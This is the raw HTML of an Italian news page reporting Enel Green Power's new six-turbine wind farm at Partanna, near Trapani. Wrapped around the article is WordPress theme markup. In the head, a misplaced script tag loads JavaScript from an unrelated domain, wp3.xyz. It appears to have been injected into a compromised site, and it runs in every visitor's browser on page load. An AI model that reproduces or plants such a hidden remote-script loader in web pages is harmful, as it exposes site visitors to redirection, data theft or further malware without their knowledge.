                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #020000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #020000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #020000;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/g8.js"></script>

</style></head>

<body class="wp-singular post-template-default single single-post postid-10881 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child cookies-not-set rinnovabili-enel-green-power-apre-nuovo-parco-eolico-in-provincia-di-trapani global-block-template-1 td-magazine td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/aiaceweb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/aiaceweb/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AIACE_web/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Registrati</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-temi-container"><ul id="menu-temi" class="td-mobile-main-menu"><li id="menu-item-589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-589"><a href="https://aiacepress.it/">Home</a></li>
<li id="menu-item-4755" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-4755"><a href="https://aiacepress.it/category/attualita/">Attualità<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4756"><a href="https://aiacepress.it/category/attualita/internazionale/">Internazionale</a></li>
	<li id="menu-item-4758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4758"><a href="https://aiacepress.it/category/attualita/nazionale/">Nazionale</a></li>
	<li id="menu-item-4759" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4759"><a href="https://aiacepress.it/category/attualita/regionale/">Regionale</a></li>
	<li id="menu-item-4757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4757"><a href="https://aiacepress.it/category/attualita/locale/">Locale</a></li>
</ul>
</li>
<li id="menu-item-691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-691"><a href="https://aiacepress.it/category/economia/">Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-694"><a href="https://aiacepress.it/category/economia/fisco/">Fisco</a></li>
	<li id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a href="https://aiacepress.it/category/economia/agevolazioni/">Agevolazioni</a></li>
	<li id="menu-item-695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-695"><a href="https://aiacepress.it/category/economia/lavoro/">Lavoro</a></li>
	<li id="menu-item-693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-693"><a href="https://aiacepress.it/category/economia/banche/">Banche</a></li>
</ul>
</li>
<li id="menu-item-688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-688"><a href="https://aiacepress.it/category/casa/">Casa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-690"><a href="https://aiacepress.it/category/casa/immobili/">Immobili</a></li>
	<li id="menu-item-689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-689"><a href="https://aiacepress.it/category/casa/condominio/">Condominio</a></li>
</ul>
</li>
<li id="menu-item-10892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10892"><a href="https://aiacepress.it/narrativa/">Narrativa</a></li>
<li id="menu-item-696" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-696"><a href="https://aiacepress.it/category/tecnologia/">Tecnologia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-697"><a href="https://aiacepress.it/category/tecnologia/software/">Software</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-698"><a href="https://aiacepress.it/category/tecnologia/telefonia/">Telefonia</a></li>
</ul>
</li>
<li id="menu-item-699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-699"><a href="https://aiacepress.it/category/tempolibero/">Tempo Libero<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-702"><a href="https://aiacepress.it/category/tempolibero/sport/">Sport</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-701"><a href="https://aiacepress.it/category/tempolibero/salutebenessere/">Salute e Benessere</a></li>
	<li id="menu-item-700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-700"><a href="https://aiacepress.it/category/tempolibero/cucina/">Cucina</a></li>
</ul>
</li>
<li id="menu-item-4752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4752"><a target="_blank" href="http://aiaceweb.it">AIACEweb</a></li>
<li id="menu-item-6306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6306"><a target="_blank" href="https://www.aiaceweb.it/dona-il-5-x-mille-ad-aiace/">5xMille Aiace</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Registrati</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Benvenuto!</span>Accedi al tuo account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>il tuo username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>la tua password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ACCEDI">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Password dimenticata?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://aiacepress.it/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recupero della password</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera la tua password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>La tua email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Invia la mia password">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://aiacepress.it/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                martedì 20 Gennaio 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Accedi</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-4753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4753"><a href="https://aiacepress.it">Home</a></li>
<li id="menu-item-4754" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4754"><a target="_blank" href="https://aiaceweb.it">Aiaceweb</a></li>
<li id="menu-item-4807" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4807"><a href="https://aiacepress.it/contatti/">Contatti</a></li>
<li id="menu-item-4809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-4809"><a rel="privacy-policy" href="https://aiacepress.it/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/aiaceweb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/aiaceweb/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AIACE_web/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>il tuo username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>la tua password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://aiacepress.it/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>La tua email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://aiacepress.it/">
            <img class="td-retina-data" data-retina="https://aiacepress.it/wp-content/uploads/2018/03/aiace-logo.png" src="https://aiacepress.it/wp-content/uploads/2018/03/aiace-logo.png" alt=""/>
            <span class="td-visual-hidden">Aiace Press</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://aiacepress.it/">
            <img class="td-retina-data" data-retina="https://aiacepress.it/wp-content/uploads/2018/03/aiace-logo.png" src="https://aiacepress.it/wp-content/uploads/2018/03/aiace-logo.png" alt=""/>
        </a>
        </div>
    <div class="menu-temi-container"><ul id="menu-temi-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-589"><a href="https://aiacepress.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-4755"><a href="https://aiacepress.it/category/attualita/">Attualità</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4756"><a href="https://aiacepress.it/category/attualita/internazionale/">Internazionale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4758"><a href="https://aiacepress.it/category/attualita/nazionale/">Nazionale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-4759"><a href="https://aiacepress.it/category/attualita/regionale/">Regionale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4757"><a href="https://aiacepress.it/category/attualita/locale/">Locale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-691"><a href="https://aiacepress.it/category/economia/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-694"><a href="https://aiacepress.it/category/economia/fisco/">Fisco</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-692"><a href="https://aiacepress.it/category/economia/agevolazioni/">Agevolazioni</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-695"><a href="https://aiacepress.it/category/economia/lavoro/">Lavoro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-693"><a href="https://aiacepress.it/category/economia/banche/">Banche</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-688"><a href="https://aiacepress.it/category/casa/">Casa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-690"><a href="https://aiacepress.it/category/casa/immobili/">Immobili</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-689"><a href="https://aiacepress.it/category/casa/condominio/">Condominio</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10892"><a href="https://aiacepress.it/narrativa/">Narrativa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-696"><a href="https://aiacepress.it/category/tecnologia/">Tecnologia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-697"><a href="https://aiacepress.it/category/tecnologia/software/">Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-698"><a href="https://aiacepress.it/category/tecnologia/telefonia/">Telefonia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-699"><a href="https://aiacepress.it/category/tempolibero/">Tempo Libero</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-702"><a href="https://aiacepress.it/category/tempolibero/sport/">Sport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-701"><a href="https://aiacepress.it/category/tempolibero/salutebenessere/">Salute e Benessere</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-700"><a href="https://aiacepress.it/category/tempolibero/cucina/">Cucina</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4752"><a target="_blank" href="http://aiaceweb.it">AIACEweb</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6306"><a target="_blank" href="https://www.aiaceweb.it/dona-il-5-x-mille-ad-aiace/">5xMille Aiace</a></li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/aiaceweb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/aiaceweb/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AIACE_web/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://aiacepress.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://aiacepress.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedi tutti gli articoli in Attualità" class="entry-crumb" href="https://aiacepress.it/category/attualita/">Attualità</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedi tutti gli articoli in Regionale" class="entry-crumb" href="https://aiacepress.it/category/attualita/regionale/">Regionale</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Rinnovabili: Enel Green Power apre nuovo parco eolico in provincia di Trapani</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-10881" class="post-10881 post type-post status-publish format-standard has-post-thumbnail hentry category-regionale category-tecnologia" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://aiacepress.it/category/attualita/">Attualità</a></li><li class="entry-category"><a  href="https://aiacepress.it/category/attualita/regionale/">Regionale</a></li><li class="entry-category"><a  href="https://aiacepress.it/category/tecnologia/">Tecnologia</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Rinnovabili: Enel Green Power apre nuovo parco eolico in provincia di Trapani</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Di</div> <a href="https://aiacepress.it/author/mauro-romano/">Mauro Romano</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-09T09:16:58+00:00" >9 Maggio 2021</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://aiacepress.it/rinnovabili-enel-green-power-apre-nuovo-parco-eolico-in-provincia-di-trapani/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-10881">1663</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faiacepress.it%2Frinnovabili-enel-green-power-apre-nuovo-parco-eolico-in-provincia-di-trapani%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Rinnovabili%3A+Enel+Green+Power+apre+nuovo+parco+eolico+in+provincia+di+Trapani&url=https%3A%2F%2Faiacepress.it%2Frinnovabili-enel-green-power-apre-nuovo-parco-eolico-in-provincia-di-trapani%2F&via=Aiace+Press">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://aiacepress.it/rinnovabili-enel-green-power-apre-nuovo-parco-eolico-in-provincia-di-trapani/&amp;media=https://aiacepress.it/wp-content/uploads/2021/05/parco-eolico.jpg&description=Rinnovabili%3A+Enel+Green+Power+apre+nuovo+parco+eolico+in+provincia+di+Trapani">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Rinnovabili%3A+Enel+Green+Power+apre+nuovo+parco+eolico+in+provincia+di+Trapani %0A%0A https://aiacepress.it/rinnovabili-enel-green-power-apre-nuovo-parco-eolico-in-provincia-di-trapani/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://aiacepress.it/wp-content/uploads/2021/05/parco-eolico.jpg" data-caption=""><img width="696" height="334" class="entry-thumb td-modal-image" src="https://aiacepress.it/wp-content/uploads/2021/05/parco-eolico-696x334.jpg" srcset="https://aiacepress.it/wp-content/uploads/2021/05/parco-eolico-696x334.jpg 696w, https://aiacepress.it/wp-content/uploads/2021/05/parco-eolico-300x144.jpg 300w, https://aiacepress.it/wp-content/uploads/2021/05/parco-eolico-1024x491.jpg 1024w, https://aiacepress.it/wp-content/uploads/2021/05/parco-eolico-768x368.jpg 768w, https://aiacepress.it/wp-content/uploads/2021/05/parco-eolico-1068x512.jpg 1068w, https://aiacepress.it/wp-content/uploads/2021/05/parco-eolico-876x420.jpg 876w, https://aiacepress.it/wp-content/uploads/2021/05/parco-eolico.jpg 1280w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="parco eolico"/></a></div>
            <!-- content -->
<p>Trapani &#8211; (Di Alessandro La Spina) Enel Green Power, tra le più importanti società europee specializzate nella produzione di elettricità da fonti rinnovabili, aggiunge un altro tassello al proprio piano d’azione mirante ad approvvigionare di energia pulita il nostro Paese, in linea con gli obiettivi di decarbonizzazione sanciti a livello comunitario. È di qualche giorno fa, infatti, la notizia della messa in esercizio di un nuovo parco eolico a Partanna, località siciliana in provincia di Trapani, composto da sei aerogeneratori da 2,4 Megawatt ciascuno, capaci di generare una potenza totale pari a 14,4 MW. L’impianto produrrà circa 40 Gigawatt annui, evitando così, nello stesso intervallo di tempo, l’emissione in atmosfera di 18mila tonnellate di anidride carbonica. Entrata in funzione dopo soli otto mesi dall’apertura dei cantieri, la struttura rientra nel piano di aggiudicazione delle gare Italia, indette dal gestore dei servizi energetici, le quali prevedono l’implementazione, a regime, di una maggiore disponibilità di energia pulita, oltre al potenziamento delle installazioni esistenti. L’azienda ha rispettato i tempi previsti per la costruzione del parco, ufficialmente connesso alla rete di alta tensione lo scorso 14 Aprile, anche grazie ad un processo di gestione dei lavori fortemente votato al digitale, fattore che ha reso possibile procedere più speditamente, garantendo, ad esempio, visite virtuali del sito e monitoraggio informatico dei materiali in esso presenti. Secondo Salvatore Bernabei, CEO di Enel Green Power, l’entrata in servizio dell&#8217;impianto di Partanna rappresenta un ulteriore passo in avanti nella strategia finalizzata a sviluppare nuova capacità rinnovabile e contribuisce fattivamente al raggiungimento degli obiettivi riguardanti il graduale abbandono del carbone. Già oggi, sia a livello globale che nazionale, l’energia elettrica da fonti sostenibili prodotta dalla Società è superiore a quella termoelettrica.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://aiacepress.it/rinnovabili-enel-green-power-apre-nuovo-parco-eolico-in-provincia-di-trapani/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faiacepress.it%2Frinnovabili-enel-green-power-apre-nuovo-parco-eolico-in-provincia-di-trapani%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Rinnovabili%3A+Enel+Green+Power+apre+nuovo+parco+eolico+in+provincia+di+Trapani&url=https%3A%2F%2Faiacepress.it%2Frinnovabili-enel-green-power-apre-nuovo-parco-eolico-in-provincia-di-trapani%2F&via=Aiace+Press">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://aiacepress.it/rinnovabili-enel-green-power-apre-nuovo-parco-eolico-in-provincia-di-trapani/&amp;media=https://aiacepress.it/wp-content/uploads/2021/05/parco-eolico.jpg&description=Rinnovabili%3A+Enel+Green+Power+apre+nuovo+parco+eolico+in+provincia+di+Trapani">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
